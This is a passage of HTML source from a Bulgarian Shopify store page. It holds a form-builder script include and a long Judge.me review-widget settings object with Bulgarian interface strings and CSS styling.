  Globo.FormBuilder.shop.configuration.money_format = "€{{amount_with_comma_separator}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Няма отзиви","badge_n_reviews_text":"{{ n }} отзив/отзива","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Отзиви от клиенти","widget_open_form_text":"Напишете отзив","widget_close_form_text":"Отмяна на отзив","widget_refresh_page_text":"Обновяване на страницата","widget_summary_text":"На базата на {{ number_of_reviews }} отзив/отзива","widget_no_review_text":"Бъдете първият, който ще напише отзив","widget_name_field_text":"Име за показване","widget_verified_name_field_text":"Проверено име (публично)","widget_name_placeholder_text":"Име за показване","widget_required_field_error_text":"Това поле е задължително.","widget_email_field_text":"Имейл адрес","widget_verified_email_field_text":"Проверен имейл (личен, не може да се редактира)","widget_email_placeholder_text":"Вашият имейл адрес","widget_email_field_error_text":"Моля, въведете валиден имейл адрес.","widget_rating_field_text":"Оценка","widget_review_title_field_text":"Заглавие на отзив","widget_review_title_placeholder_text":"Дайте заглавие на вашия отзив","widget_review_body_field_text":"Съдържание на отзива","widget_review_body_placeholder_text":"Започнете да пишете тук...","widget_pictures_field_text":"Снимка/Видео (незадължително)","widget_submit_review_text":"Изпращане на отзив","widget_submit_verified_review_text":"Изпращане на проверен отзив","widget_submit_success_msg_with_auto_publish":"Благодаря! Моля, обновете страницата след няколко момента, за да видите вашия отзив. Можете да премахнете или редактирате отзива си, като влезете в \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Благодаря! Вашият отзив ще бъде публикуван веднага щом бъде одобрен от администратора на магазина. Можете да премахнете или редактирате отзива си, като влезете в \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Показване на {{ n_reviews_shown }} от {{ n_reviews }} отзива.","widget_show_all_link_text":"Покажи всички","widget_show_less_link_text":"Покажи по-малко","widget_author_said_text":"{{ reviewer_name }} каза:","widget_days_text":"преди {{ n }} дни","widget_weeks_text":"преди {{ n }} седмица/седмици","widget_months_text":"преди {{ n }} месец/месеца","widget_years_text":"преди {{ n }} година/години","widget_yesterday_text":"Вчера","widget_today_text":"Днес","widget_replied_text":"\u003e\u003e {{ shop_name }} отговори:","widget_read_more_text":"Прочетете повече","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Вижте всички отзиви","widget_sorting_most_recent_text":"Най-нови","widget_sorting_highest_rating_text":"Най-висока оценка","widget_sorting_lowest_rating_text":"Най-ниска оценка","widget_sorting_with_pictures_text":"Само със снимки","widget_sorting_most_helpful_text":"Най-полезни","widget_open_question_form_text":"Задайте въпрос","widget_reviews_subtab_text":"Отзиви","widget_questions_subtab_text":"Въпроси","widget_question_label_text":"Въпрос","widget_answer_label_text":"Отговор","widget_question_placeholder_text":"Напишете въпроса си тук","widget_submit_question_text":"Изпрати въпрос","widget_question_submit_success_text":"Благодарим за вашия въпрос! Ще ви уведомим, след като получите отговор.","verified_badge_text":"Проверено","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(извън магазина)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"относно","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Отзиви за продукта","widget_shop_reviews_subtab_text":"Отзиви за магазина","widget_other_products_reviews_text":"Отзиви за други продукти","widget_store_reviews_subtab_text":"Отзиви за магазини","widget_no_store_reviews_text":"Този магазин все още не е получил отзиви","widget_web_restriction_product_reviews_text":"Този продукт все още не е получил отзиви","widget_no_items_text":"Няма намерени елементи","widget_show_more_text":"Покажи повече","widget_write_a_store_review_text":"Напишете отзив за магазина","widget_other_languages_heading":"Отзиви на други езици","widget_translate_review_text":"Преведи отзива на {{ language }}","widget_translating_review_text":"Превежда...","widget_show_original_translation_text":"Покажи оригинала ({{ language }})","widget_translate_review_failed_text":"Отзивът не може да бъде преведен.","widget_translate_review_retry_text":"Опитай отново","widget_translate_review_try_again_later_text":"Опитайте отново по-късно","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Снимки първо","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Отзиви","floating_tab_title":"Нека клиентите говорят вместо нас","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Клиентите ни оценяват с {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 въз основа на {{ shop.metafields.judgeme.all_reviews_count }} отзива.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} от 5 звезди въз основа на {{ shop.metafields.judgeme.all_reviews_count }} отзива","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Нека клиентите говорят вместо нас","testimonials_carousel_title":"Клиентите ни казват","videos_carousel_title":"Истински клиентски истории","cards_carousel_title":"Клиентите ни казват","featured_carousel_count_text":"от {{ n }} отзива","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Видеоклипове първо","widget_review_pending_text":"В изчакване","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Няма въпроси","preview_badge_n_question_text":"{{ number_of_questions }} въпрос/въпроса","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Търсене","widget_sorting_verified_only_text":"Само проверени","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Прочетете още отзиви","featured_carousel_view_product_button_text":"Вижте продукта","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Зареди още отзиви","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"показва се публично като","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Анонимен","medals_widget_title":"Judge.me Медали за отзиви","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Не е URL адрес на YouTube видео","widget_max_length_field_error_text":"Моля, въведете не повече от {0} знака.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Проверено от магазина","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Направено от нас, споделено от вас","widget_ugc_subtitle":"Отбележете ни, за да видите снимката си на нашата страница","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Купи сега","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Зареди още","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Вижте отзивите","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#E9E033","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} от 5","widget_media_grid_title":"Снимки и видеоклипове на клиенти","widget_media_grid_see_more_text":"Вижте още","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Проверено от Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Проверено от Judge.me","widget_media_field_exceed_quantity_message":"За съжаление, можем да приемем само {{ max_media }} за един отзив.","widget_media_field_exceed_limit_message":"{{ file_name }} е твърде голям, моля, изберете {{ media_type }} по-малко от {{ size_limit }}MB.","widget_review_submitted_text":"Отзивът е изпратен!","widget_question_submitted_text":"Въпросът е изпратен!","widget_close_form_text_question":"Отмяна","widget_write_your_answer_here_text":"Напишете отговора си тук","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"събрано от Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Зареди още","widget_load_more_color":"#108474","widget_full_review_text":"Пълен отзив","widget_read_more_reviews_text":"Прочетете още отзиви","widget_read_questions_text":"Прочетете въпроси","widget_questions_and_answers_text":"Въпроси и отговори","widget_verified_by_text":"Проверено от","widget_verified_text":"Проверено","widget_number_of_reviews_text":"{{ number_of_reviews }} отзива","widget_back_button_text":"Назад","widget_next_button_text":"Напред","widget_custom_forms_filter_button":"Филтри","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Как се събират отзивите?","widget_show_review_keywords":false,"widget_gdpr_statement":"Как използваме вашите данни: Ще се свържем с вас само относно отзива, който сте оставили, и само ако е необходимо. Чрез изпращането на отзива си, се съгласявате с \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eусловията\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитиката за поверителност\u003c/a\u003e и \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eполитиката за съдържание\u003c/a\u003e на Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Вариант: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Клиентите казват","widget_ai_summary_disclaimer":"Обобщение на отзиви, базирано на изкуствен интелект, въз основа на последните отзиви на клиенти","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Как бихте оценили този продукт?","review_content_introduction_text":"Ще се радваме, ако споделите малко за вашия опит.","store_review_form_title_text":"Как бихте оценили този магазин?","store_review_form_introduction_text":"Ще се радваме, ако споделите малко за вашия опит.","show_review_guidance_text":true,"one_star_review_guidance_text":"Слаб","five_star_review_guidance_text":"Отличен","customer_information_screen_title_text":"За вас","customer_information_introduction_text":"Моля, кажете ни повече за вас.","custom_questions_screen_title_text":"Вашият опит в повече детайли","custom_questions_introduction_text":"Ето няколко въпроса, които ще ни помогнат да разберем повече за вашия опит.","review_submitted_screen_title_text":"Благодарим за ревюто!","review_submitted_screen_thank_you_text":"Обработваме го и скоро ще се появи в магазина.","review_submitted_screen_email_verification_text":"Моля, потвърдете имейла си, като кликнете върху връзката, която току-що изпратихме. Това ни помага да поддържаме ревютата автентични.","review_submitted_request_store_review_text":"Бихте ли искали да споделите опита си от пазаруването при нас?","review_submitted_review_other_products_text":"Бихте ли искали да прегледате тези продукти?","store_review_screen_title_text":"Бихте ли искали да споделите опита си от пазаруването при нас?","store_review_introduction_text":"Ценим вашето мнение и го използваме за подобряване. Моля, споделете всякакви идеи или предложения.","reviewer_media_screen_title_picture_text":"Споделяне на снимка","reviewer_media_introduction_picture_text":"Качете снимка в подкрепа на отзива си.","reviewer_media_screen_title_video_text":"Споделяне на видео","reviewer_media_introduction_video_text":"Качете видео в подкрепа на отзива си.","reviewer_media_screen_title_picture_or_video_text":"Споделяне на снимка или видео","reviewer_media_introduction_picture_or_video_text":"Качете снимка или видео в подкрепа на отзива си.","reviewer_media_youtube_url_text":"Поставете вашия Youtube URL тук","advanced_settings_next_step_button_text":"Напред","advanced_settings_close_review_button_text":"Затвори","modal_write_review_flow":false,"write_review_flow_required_text":"Задължително","write_review_flow_privacy_message_text":"Ценим вашата поверителност.","write_review_flow_anonymous_text":"Публикувайте отзив като анонимен","write_review_flow_visibility_text":"Това няма да бъде видимо за други клиенти.","write_review_flow_multiple_selection_help_text":"Изберете колкото искате","write_review_flow_single_selection_help_text":"Изберете една опция","write_review_flow_required_field_error_text":"Това поле е задължително","write_review_flow_invalid_email_error_text":"Моля, въведете валиден имейл адрес","write_review_flow_max_length_error_text":"Макс. {{ max_length }} символа.","write_review_flow_media_upload_text":"\u003cb\u003eКликнете за качване\u003c/b\u003e или плъзнете и пуснете","write_review_flow_gdpr_statement":"Ще се свържем с вас само относно вашия отзив, ако е необходимо. С изпращането на вашия отзив, вие се съгласявате с нашите \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eобщи условия\u003c/a\u003e и \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитика за поверителност\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Кажете ни повече","negative_review_resolution_text":"Вашето преживяване е важно за нас. Ако сте имали проблеми с покупката си, ние сме тук, за да помогнем. Не се колебайте да се свържете с нас, бихме искали да имаме възможността да поправим нещата.","negative_review_resolution_button_text":"Свържете се с нас","negative_review_resolution_proceed_with_review_text":"Оставете отзив","negative_review_resolution_subject":"Проблем с покупката от {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Отзив събрал чрез покана за магазин","transparency_badges_from_another_provider_text":"Отзив събрал от друг доставчик","transparency_badges_collected_from_store_visitor_text":"Отзив събрал от посетител на магазина","transparency_badges_written_in_google_text":"Отзив написан в Google","transparency_badges_written_in_etsy_text":"Отзив написан в Etsy","transparency_badges_written_in_shop_app_text":"Отзив написан в Shop App","transparency_badges_earned_reward_text":"Отзив спечелил награда за бъдеща покупка","product_review_widget_per_page":10,"widget_store_review_label_text":"Отзив за магазина","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"отзив","review_widget_review_word_plural":"отзиви","review_widget_voting_label":"Полезно?","review_widget_shop_reply_label":"Отговор от {{ shop_name }}:","review_widget_filters_title":"Филтри","qna_widget_question_word_singular":"Въпрос","qna_widget_question_word_plural":"Въпроси","qna_widget_answer_reply_label":"Отговор от {{ answerer_name }}:","qna_content_screen_title_text":"Поставете въпрос относно този продукт","qna_widget_question_required_field_error_text":"Моля, въведете вашия въпрос.","qna_widget_flow_gdpr_statement":"Ще се свържем с вас само относно вашия въпрос, ако е необходимо. С изпращането на вашия въпрос, вие се съгласявате с нашите \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eобщи условия\u003c/a\u003e и \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитика за поверителност\u003c/a\u003e.","qna_widget_question_submitted_text":"Благодарим за вашия въпрос!","qna_widget_close_form_text_question":"Затвори","qna_widget_question_submit_success_text":"Ще ни уведомите по имейл, когато получите отговор на вашия въпрос.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Отзиви от клиенти","all_reviews_widget_v2025_ai_summary_title":"Клиентите казват за този магазин","all_reviews_widget_v2025_no_review_text":"Бъдете първият, който ще напише отзив","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/oferti4ka.com","branding_text":"Задвижван от Judge.me","locale":"en","reply_name":"Oferti4ka.com","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"bg","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Oferti4ka.com"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #E9E033;--jdgm-secondary-color: rgba(233,224,51,0.1);--jdgm-star-color: #E9E033;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #E9E033;--jdgm-paginate-color: #E9E033;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #E9E033}.jdgm-histogram__bar-content{background-color:#E9E033}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#E9E033}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Вижте още"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Вижте още"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'относно'}.jdgm-rev__variant-label:before{content:'Вариант: '}.jdgm-rev__out-of-store-text:before{content:'(извън магазина)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Oferti4ka.com'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 